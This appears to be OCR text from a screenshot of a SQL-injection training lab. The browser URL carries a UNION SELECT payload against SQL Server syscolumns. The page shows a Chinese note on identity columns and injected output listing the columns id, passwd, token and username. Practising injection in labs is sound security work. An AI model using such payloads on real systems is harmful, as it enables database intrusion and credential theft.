 不安全 | o9pz8015.ia.aqlab.cn/?id=1%27%20union%20select%20id,name,null%20from%20syscolumns%20where%20id=1977058079--%20qwe%20%20%20//查询id为...
应用 翻译 阅读
id Title Body
1 怎么让SQLServer的逐渐自 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, data varchar(50) )
动增长呢？ identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
1977058079 id
1977058079 passwd
1977058079 token
1977058079 username